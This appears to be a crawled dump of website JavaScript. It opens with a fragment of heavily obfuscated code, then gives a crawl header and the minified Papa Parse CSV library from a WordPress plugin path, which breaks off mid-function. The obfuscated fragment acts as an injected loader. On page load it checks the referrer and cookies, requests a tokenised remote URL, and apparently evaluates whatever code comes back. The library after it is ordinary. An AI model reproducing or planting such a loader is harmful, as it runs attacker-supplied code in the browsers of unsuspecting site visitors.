Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lvcenglish.co.uk/wp-content/plugins/ecademy-toolkit/inc/gradebook/assets/js/papaparse.min.js
body_size: 10578
content:
/* @license
Papa Parse
v5.0.2
https://github.com/mholt/PapaParse
License: MIT
*/
!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&"undefined"!=typeof exports?module.exports=t():e.Papa=t()}(this,function s(){"use strict";var f="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==f?f:{};var n=!f.document&&!!f.postMessage,o=n&&/blob:/i.test((f.location||{}).protocol),a={},h=0,b={parse:function(e,t){var r=(t=t||{}).dynamicTyping||!1;q(r)&&(t.dynamicTypingFunction=r,r={});if(t.dynamicTyping=r,t.transform=!!q(t.transform)&&t.transform,t.worker&&b.WORKERS_SUPPORTED){var i=function(){if(!b.WORKERS_SUPPORTED)return!1;var e=(r=f.URL||f.webkitURL||null,i=s.toString(),b.BLOB_URL||(b.BLOB_URL=r.createObjectURL(new Blob(["(",i,")();"],{type:"text/javascript"})))),t=new f.Worker(e);var r,i;return t.onmessage=_,t.id=h++,a[t.id]=t}();return i.userStep=t.step,i.userChunk=t.chunk,i.userComplete=t.complete,i.userError=t.error,t.step=q(t.step),t.chunk=q(t.chunk),t.complete=q(t.complete),t.error=q(t.error),delete t.worker,void i.postMessage({input:e,config:t,workerId:i.id})}var n=null;b.NODE_STREAM_INPUT,"string"==typeof e?n=t.download?new l(t):new p(t):!0===e.readable&&q(e.read)&&q(e.on)?n=new m(t):(f.File&&e instanceof File||e instanceof Object)&&(n=new c(t));return n.stream(e)},unparse:function(e,t){var i=!1,_=!0,g=",",v="\r\n",n='"',s=n+n,r=!1,a=null;!function(){if("object"!=typeof t)return;"string"!=typeof t.delimiter||b.BAD_DELIMITERS.filter(function(e){return-1!==t.delimiter.indexOf(e)}).length||(g=t.delimiter);("boolean"==typeof t.quotes||Array.isArray(t.quotes))&&(i=t.quotes);"boolean"!=typeof t.skipEmptyLines&&"string"!=typeof t.skipEmptyLines||(r=t.skipEmptyLines);"string"==typeof t.newline&&(v=t.newline);"string"==typeof t.quoteChar&&(n=t.quoteChar);"boolean"==typeof t.header&&(_=t.header);if(Array.isArray(t.columns)){if(0===t.columns.length)throw new Error("Option columns is empty");a=t.columns}void 0!==t.escapeChar&&(s=t.escapeChar+n)}();var o=new RegExp(U(n),"g");"string"==typeof e&&(e=JSON.parse(e));if(Array.isArray(e)){if(!e.length||Array.isArray(e[0]))return u(null,e,r);if("object"==typeof e[0])return u(a||h(e[0]),e,r)}else if("object"==typeof e)return"string"==typeof e.data&&(e.data=JSON.parse(e.data)),Array.isArray(e.data)&&(e.fields||(e.fields=e.meta&&e.meta.fields),e.fields||(e.fields=Array.isArray(e.data[0])?e.fields:h(e.data[0])),Array.isArray(e.data[0])||"object"==typeof e.data[0]||(e.data=[e.data])),u(e.fields||[],e.data||[],r);throw new Error("Unable to serialize unrecognized input");function h(e){if("object"!=typeof e)return[];var t=[];for(var r in e)t.push(r);return t}function u(e,t,r){var i="";"string"==typeof e&&(e=JSON.parse(e)),"string"==typeof t&&(t=JSON.parse(t));var n=Array.isArray(e)&&0<e.length,s=!Array.isArray(t[0]);if(n&&_){for(var a=0;a<e.length;a++)0<a&&(i+=g),i+=y(e[a],a);0<t.length&&(i+=v)}for(var o=0;o<t.length;o++){var h=n?e.length:t[o].length,u=!1,f=n?0===Object.keys(t[o]).length:0===t[o].length;if(r&&!n&&(u="greedy"===r?""===t[o].join("").trim():1===t[o].length&&0===t[o][0].length),"greedy"===r&&n){for(var d=[],l=0;l<h;l++){var c=s?e[l]:l;d.push(t[o][c])}u=""===d.join("").trim()}if(!u){for(var p=0;p<h;p++){0<p&&!f&&(i+=g);var m=n&&s?e[p]:p;i+=y(t[o][m],p)}o<t.length-1&&(!r||0<h&&!f)&&(i+=v)}}return i}function y(e,t){if(null==e)return"";if(e.constructor===Date)return JSON.stringify(e).slice(1,25);e=e.toString().replace(o,s);var r="boolean"==typeof i&&i||Array.isArray(i)&&i[t]||function(e,t){for(var r=0;r<t.length;r++)if(-1<e.indexOf(t[r]))return!0;return!1}(e,b.BAD_DELIMITERS)||-1<e.indexOf(g)||" "===e.charAt(0)||" "===e.charAt(e.length-1);return r?n+e+n:e}}};if(b.RECORD_SEP=String.fromCharCode(30),b.UNIT_SEP=String.fromCharCode(31),b.BYTE_ORDER_MARK="\ufeff",b.BAD_DELIMITERS=["\r","\n",'"',b.BYTE_ORDER_MARK],b.WORKERS_SUPPORTED=!n&&!!f.Worker,b.NODE_STREAM_INPUT=1,b.LocalChunkSize=10485760,b.RemoteChunkSize=5242880,b.DefaultDelimiter=",",b.Parser=E,b.ParserHandle=r,b.NetworkStreamer=l,b.FileStreamer=c,b.StringStreamer=p,b.ReadableStreamStreamer=m,f.jQuery){var d=f.jQuery;d.fn.parse=function(o){var r=o.config||{},h=[];return this.each(function(e){if(!("INPUT"===d(this).prop("tagName").toUpperCase()&&"file"===d(this).attr("type").toLowerCase()&&f.FileReader)||!this.files||0===this.files.length)return!0;for(var t=0;t<this.files.length;t++)h.push({file:this.files[t],inputElem:this,instanceConfig:d.extend({},r)})}),e(),this;function e(){if(0!==h.length){var e,t,r,i,n=h[0];if(q(o.before)){var s=o.before(n.file,n.inputElem);if("object"==typeof s){if("abort"===s.action)return e="AbortError",t=n.file,r=n.inputElem,i=s.reason,void(q(o.error)&&o.error({name:e},t,r,i));if("skip"===s.action)return void u();"object"==typeof s.config&&(n.instanceConfig=d.extend(n.instanceConfig,s.config))}else if("skip"===s)return void u()}var a=n.instanceConfig.complete;n.instanceConfig.complete=function(e){q(a)&&a(e,n.file,n.inputElem),u()},b.parse(n.file,n.instanceConfig)}else q(o.complete)&&o.complete()}function u(){h.splice(0,1),e()}}}function u(e){this._handle=null,this._finished=!1,this._completed=!1,this._halted=!1,this._input=null,this._baseIndex=0,this._partialLine="",this._rowCount=0,this._start=0,this._nextChunk=null,this.isFirstChunk=!0,this._completeResults={data:[],errors:[],meta:{}},function(e){var t=w(e);t.chunkSize=parseInt(t.chunkSize),e.step||e.chunk||(t.chunkSize=null);this._handle=new r(t),(this._handle.streamer=this)._config=t}.call(this,e),this.parseChunk=function(e,t){if(this.isFirstChunk&&q(this._config.beforeFirstChunk)){var r=this._config.beforeFirstChunk(e);void 0!==r&&(e=r)}this.isFirstChunk=!1,this._halted=!1;var i=this._partialLine+e;this._partialLine="";var n=this._handle.parse(i,this._baseIndex,!this._finished);if(!this._handle.paused()&&!this._handle.aborted()){var s=n.meta.cursor;this._finished||(this._partialLine=i.substring(s-this._baseIndex),this._baseIndex=s),n&&n.data&&(this._rowCount+=n.data.length);var a=this._finished||this._config.preview&&this._rowCount>=this._config.preview;if(o)f.postMessage({results:n,workerId:b.WORKER_ID,finished:a});else if(q(this._config.chunk)&&!t){if(this._config.chunk(n,this._handle),this._handle.paused()||this._handle.aborted())return void(this._halted=!0);n=void 0,this._completeResults=void 0}return this._config.step||this._config.chunk||(this._completeResults.data=this._completeResults.data.concat(n.data),this._completeResults.errors=this._completeResults.errors.concat(n.errors),this._completeResults.meta=n.meta),this._completed||!a||!q(this._config.complete)||n&&n.meta.aborted||(this._config.complete(this._completeResults,this._input),this._completed=!0),a||n&&n.meta.paused||this._nextChunk(),n}this._halted=!0},this._sendError=function(e){q(this._config.error)?this._config.error(e):o&&this._config.error&&f.postMessage({workerId:b.WORKER_ID,error:e,finished:!1})}}function l(e){var i;(e=e||{}).chunkSize||(e.chunkSize=b.RemoteChunkSize),u.call(this,e),this._nextChunk=n?function(){this._readChunk(),this._chunkLoaded()}:function(){this._readChunk()},this.stream=function(e){this._input=e,this._nextChunk()},this._readChunk=function(){if(this._finished)this._chunkLoaded();else{if(i=new XMLHttpRequest,this._config.withCredentials&&(i.withCredentials=this._config.withCredentials),n||(i.onload=y(this._chunkLoaded,this),i.onerror=y(this._chunkError,this)),i.open("GET",this._input,!n),this._config.downloadRequestHeaders){var e=this._config.downloadRequestHeaders;for(var t in e)i.setRequestHeader(t,e[t])}if(this._config.chunkSize){var r=this._start+this._config.chunkSize-1;i.setRequestHeader("Range","bytes="+this._start+"-"+r)}try{i.send()}catch(e){this._chunkError(e.message)}n&&0===i.status?this._chunkError():this._start+=this._config.chunkSize}},this._chunkLoaded=function(){4===i.readyState&&(i.status<200||400<=i.status?this._chunkError():(this._finished=!this._config.chunkSize||this._start>function(e){var t=e.getResponseHeader("Content-Range");if(null===t)return-1;return parseInt(t.substr(t.lastIndexOf("/")+1))}(i),this.parseChunk(i.responseText)))},this._chunkError=function(e){var t=i.statusText||e;this._sendError(new Error(t))}}function c(e){var i,n;(e=e||{}).chunkSize||(e.chunkSize=b.LocalChunkSize),u.call(this,e);var s="undefined"!=typeof FileReader;this.stream=function(e){this._input=e,n=e.slice||e.webkitSlice||e.mozSlice,s?((i=new FileReader).onload=y(this._chunkLoaded,this),i.onerror=y(this._chunkError,this)):i=new FileReaderSync,this._nextChunk()},this._nextChunk=function(){this._finished||this._config.preview&&!(this._rowCount<this._config.preview)||this._readChunk()},this._readChunk=function(){var e=this._input;if(this._config.chunkSize){var t=Math.min(this._start+this._config.chunkSize,this._input.size);e=n.call(e,this._start,t)}var r=i.readAsText(e,this._config.encoding);s||this._chunkLoaded({target:{result:r}})},this._chunkLoaded=function(e){this._start+=this._config.chunkSize,this._finished=!this._config.chunkSize||this._start>=this._input.size,this.parseChunk(e.target.result)},this._chunkError=function(){this._sendError(i.error)}}function p(e){var r;u.call(this,e=e||{}),this.stream=function(e){return r=e,this._nextChunk()},this._nextChunk=function(){if(!this._finished){var e=this._config.chunkSize,t=e?r.substr(0,e):r;return r=e?r.substr(e):"",this._finished=!r,this.parseChunk(t)}}}function m(e){u.call(this,e=e||{});var t=[],r=!0,i=!1;this.pause=function(){u.prototype.pause.apply(this,arguments),this._input.pause()},this.resume=function(){u.prototype.resume.apply(this,arguments),this._input.resume()},this.stream=function(e){this._input=e,this._input.on("data",this._streamData),this._input.on("end",this._streamEnd),this._input.on("error",this._streamError)},this._checkIsFinished=function(){i&&1===t.length&&(this._finished=!0)},this._nextChunk=function(){this._checkIsFinished(),t.length?this.parseChunk(t.shift()):r=!0},this._streamData=y(function(e){try{t.push("string"==typeof e?e:e.toString(this._config.encoding)),r&&(r=!1,this._checkIsFinished(),this.parseChunk(t.shift()))}catch(e){this._streamError(e)}},this),this._streamError=y(function(e){this._streamCleanUp(),this._sendError(e)},this),this._streamEnd=y(function(){this._streamCleanUp(),i=!0,this._streamData("")},this),this._streamCleanUp=y(function(){this._input.removeListener("data",this._streamData),this._input.removeListener("end",this._streamEnd),this._input.removeListener("error",this._streamError)},this)}function r(g){var a,o,h,i=Math.pow(2,53),n=-i,s=/^\s*-?(\d*\.?\d+|\d+\.?\d*)(e[-+]?\d+)?\s*$/i,u=/(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))/,t=this,r=0,f=0,d=!1,e=!1,l=[],c={data:[],errors:[],meta:{}};if(q(g.step)){var p=g.step;g.step=function(e){if(c=e,_())m();else{if(m(),0===c.data.length)return;r+=e.data.length,g.preview&&r>g.preview?o.abort():p(c,t)}}}function v(e){return"greedy"===g.skipEmptyLines?""===e.join("").trim():1===e.length&&0===e[0].length}function m(){if(c&&h&&(k("Delimiter","UndetectableDelimiter","Unable to auto-detect delimiting character; defaulted to '"+b.DefaultDelimiter+"'"),h=!1),g.skipEmptyLines)for(var e=0;e<c.data.length;e++)v(c.data[e])&&c.data.splice(e--,1);return _()&&function(){if(!c)return;function e(e){q(g.transformHeader)&&(e=g.transformHeader(e)),l.push(e)}if(Array.isArray(c.data[0])){for(var t=0;_()&&t<c.data.length;t++)c.data[t].forEach(e);c.data.splice(0,1)}else c.data.forEach(e)}(),function(){if(!c||!g.header&&!g.dynamicTyping&&!g.transform)return c;function e(e,t){var r,i=g.header?{}:[];for(r=0;r<e.length;r++){var n=r,s=e[r];g.header&&(n=r>=l.length?"__parsed_extra":l[r]),g.transform&&(s=g.transform(s,n)),s=y(n,s),"__parsed_extra"===n?(i[n]=i[n]||[],i[n].push(s)):i[n]=s}return g.header&&(r>l.length?k("FieldMismatch","TooManyFields","Too many fields: expected "+l.length+" fields but parsed "+r,f+t):r<l.length&&k("FieldMismatch","TooFewFields","Too few fields: expected "+l.length+" fields but parsed "+r,f+t)),i}var t=1;!c.data[0]||Array.isArray(c.data[0])?(c.data=c.data.map(e),t=c.data.length):c.data=e(c.data,0);g.header&&c.meta&&(c.meta.fields=l);return f+=t,c}()}function _(){return g.header&&0===l.length}function y(e,t){return r=e,g.dynamicTypingFunction&&void 0===g.dynamicTyping[r]&&(g.dynamicTyping[r]=g.dynamicTypingFunction(r)),!0===(g.dynamicTyping[r]||g.dynamicTyping)?"true"===t||"TRUE"===t||"false"!==t&&"FALSE"!==t&&(function(e){if(s.test(e)){var t=parseFloat(e);if(n<t&&t<i)return!0}return!1}(t)?parseFloat(t):u.test(t)?new Date(t):""===t?null:t):t;var r}function k(e,t,r,i){c.errors.push({type:e,code:t,message:r,row:i})}this.parse=function(e,t,r){var i=g.quoteChar||'"';if(g.newline||(g.newline=function(e,t){e=e.substr(0,1048576);var r=new RegExp(U(t)+"([^]*?)"+U(t),"gm"),i=(e=e.replace(r,"")).split("\r"),n=e.split("\n"),s=1<n.length&&n[0].length<i[0].length;if(1===i.length||s)return"\n";for(var a=0,o=0;o<i.length;o++)"\n"===i[o][0]&&a++;return a>=i.length/2?"\r\n":"\r"}(e,i)),h=!1,g.delimiter)q(g.delimiter)&&(g.delimiter=g.delimiter(e),c.meta.delimiter=g.delimiter);else{var n=function(e,t,r,i,n){var s,a,o,h;n=n||[",","\t","|",";",b.RECORD_SEP,b.UNIT_SEP];for(var u=0;u<n.length;u++){var f=n[u],d=0,l=0,c=0;o=void 0;for(var p=new E({comments:i,delimiter:f,newline:t,preview:10}).parse(e),m=0;m<p.data.length;m++)if(r&&v(p.data[m]))c++;else{var _=p.data[m].length;l+=_,void 0!==o?0<_&&(d+=Math.abs(_-o),o=_):o=_}0<p.data.length&&(l/=p.data.length-c),(void 0===a||d<=a)&&(void 0===h||h<l)&&1.99<l&&(a=d,s=f,h=l)}return{successful:!!(g.delimiter=s),bestDelimiter:s}}(e,g.newline,g.skipEmptyLines,g.comments,g.delimitersToGuess);n.successful?g.delimiter=n.bestDelimiter:(h=!0,g.delimiter=b.DefaultDelimiter),c.meta.delimiter=g.delimiter}var s=w(g);return g.preview&&g.header&&s.preview++,a=e,o=new E(s),c=o.parse(a,t,r),m(),d?{meta:{paused:!0}}:c||{meta:{paused:!1}}},this.paused=function(){return d},this.pause=function(){d=!0,o.abort(),a=a.substr(o.getCharIndex())},this.resume=function(){t.streamer._halted?(d=!1,t.streamer.parseChunk(a,!0)):setTimeout(this.resume,3)},this.aborted=function(){return e},this.abort=function(){e=!0,o.abort(),c.meta.aborted=!0,q(g.complete)&&g.complete(c),a=""}}function U(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function E(e){var O,D=(e=e||{}).delimiter,I=e.newline,T=e.comments,A=e.step,L=e.preview,F=e.fastMode,z=O=void 0===e.quoteChar?'"':e.quoteChar;if(void 0!==e.escapeChar&&(z=e.escapeChar),("string"!=typeof D||-1<b.BAD_DELIMITERS.indexOf(D))&&(D=","),T===D)throw new Error("Comment character same as delimiter");!0===T?T="#":("string"!=typeof T||-1<b.BAD_DELIMITERS.indexOf(T))&&(T=!1),"\n"!==I&&"\r"!==I&&"\r\n"!==I&&(I="\n");var M=0,j=!1;this.parse=function(a,r,t){if("string"!=typeof a)throw new Error("Input must be a string");var i=a.length,e=D.length,n=I.length,s=T.length,o=q(A),h=[],u=[],f=[],d=M=0;if(!a)return R();if(F||!1!==F&&-1===a.indexOf(O)){for(var l=a.split(I),c=0;c<l.length;c++){if(f=l[c],M+=f.length,c!==l.length-1)M+=I.length;else if(t)return R();if(!T||f.substr(0,s)!==T){if(o){if(h=[],b(f.split(D)),S(),j)return R()}else b(f.split(D));if(L&&L<=c)return h=h.slice(0,L),R(!0)}}return R()}for(var p=a.indexOf(D,M),m=a.indexOf(I,M),_=new RegExp(U(z)+U(O),"g"),g=a.indexOf(O,M);;)if(a[M]!==O)if(T&&0===f.length&&a.substr(M,s)===T){if(-1===m)return R();M=m+n,m=a.indexOf(I,M),p=a.indexOf(D,M)}else{if(-1!==p&&(p<m||-1===m)){if(-1===g){f.push(a.substring(M,p)),M=p+e,p=a.indexOf(D,M);continue}var v=x(p,g,m);if(v&&void 0!==v.nextDelim){p=v.nextDelim,g=v.quoteSearch,f.push(a.substring(M,p)),M=p+e,p=a.indexOf(D,M);continue}}if(-1===m)break;if(f.push(a.substring(M,m)),C(m+n),o&&(S(),j))return R();if(L&&h.length>=L)return R(!0)}else for(g=M,M++;;){if(-1===(g=a.indexOf(O,g+1)))return t||u.push({type:"Quotes",code:"MissingQuotes",message:"Quoted field unterminated",row:h.length,index:M}),w();if(g===i-1)return w(a.substring(M,g).replace(_,O));if(O!==z||a[g+1]!==z){if(O===z||0===g||a[g-1]!==z){var y=E(-1===m?p:Math.min(p,m));if(a[g+1+y]===D){f.push(a.substring(M,g).replace(_,O)),a[M=g+1+y+e]!==O&&(g=a.indexOf(O,M)),p=a.indexOf(D,M),m=a.indexOf(I,M);break}var k=E(m);if(a.substr(g+1+k,n)===I){if(f.push(a.substring(M,g).replace(_,O)),C(g+1+k+n),p=a.indexOf(D,M),g=a.indexOf(O,M),o&&(S(),j))return R();if(L&&h.length>=L)return R(!0);break}u.push({type:"Quotes",code:"InvalidQuotes",message:"Trailing quote on quoted field is malformed",row:h.length,index:M}),g++}}else g++}return w();function b(e){h.push(e),d=M}function E(e){var t=0;if(-1!==e){var r=a.substring(g+1,e);r&&""===r.trim()&&(t=r.length)}return t}function w(e){return t||(void 0===e&&(e=a.substr(M)),f.push(e),M=i,b(f),o&&S()),R()}function C(e){M=e,b(f),f=[],m=a.indexOf(I,M)}function R(e,t){return{data:t||!1?h[0]:h,errors:u,meta:{delimiter:D,linebreak:I,aborted:j,truncated:!!e,cursor:d+(r||0)}}}function S(){A(R(void 0,!0)),h=[],u=[]}function x(e,t,r){var 